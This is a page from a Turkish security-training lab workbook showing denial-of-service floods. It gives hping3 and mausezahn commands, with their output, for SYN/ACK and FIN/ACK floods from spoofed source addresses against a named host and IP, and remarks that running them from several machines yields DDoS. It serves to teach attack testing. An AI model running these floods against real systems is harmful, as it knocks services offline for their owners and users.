 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Amaç: Hedef sistemin(aradaki sistemlerin) servisdışıbırakılması.
KullanılanAraçlar:
 Hping
 Mz
Adımlar:
1.Adım: Hpingile TCPSYN/ACKflood saldırısıyapmak.
root@bt:~# hping3-SA bga.com.tr-p80 --rand-source--flood
HPINGbga.com.tr(eth050.22.202.162): SA set, 40 headers+ 0 data bytes
hping in flood mode,no replies will be shown
^C
--- bga.com.trhping statistic---
21601 packetstramitted,0 packetsreceived,100% packet loss
round-trip min/avg/max=0.0/0.0/0.0 ms
2.Adım: Hpingile FIN/ACKflood saldırısıyapma;
root@bt:~# hping3-FAbga.com.tr -p80 --rand-source--flood
HPINGbga.com.tr(eth050.22.202.162): FA set, 40 headers+ 0 data bytes
hping in flood mode,no replies will be shown
^C
--- bga.com.trhping statistic---
172601 packetstramitted,0 packetsreceived, 100% packetloss
round-trip min/avg/max=0.0/0.0/0.0 ms
3.Adım:Mz ile SYN/ACKfloodsaldısıyapma;
root@bt:~# mz eth0 -A rand -B 50.22.202.162 -t tcp flags=ack+syn -c 0
Mausezahn willsend framesinfinitly...
^C
Mausezahn cleansup...
4.Adım: Mz ile FIN/ACKfloodsaldırısıyapma;
root@bt:~# mz eth0 -A rand -B 50.22.202.162 -t tcp flags=fin+ack-c 0
Mausezahn willsend framesinfinitly...
^C
Mausezahn cleansup...
Bu komutlar tek local makinadan spoof edilen ipler ile hedefe SYN+ACK bayrakları set edilmiş TCP flood
saldırısı yapılmıştır. Temelde DOS saldırısıdır fakat DDOS etkisi için spoof edilmiştir. Bu komut birden
fazlasistemde koşturulursagerçekbirDDOSetkisi oluşacaktır.
 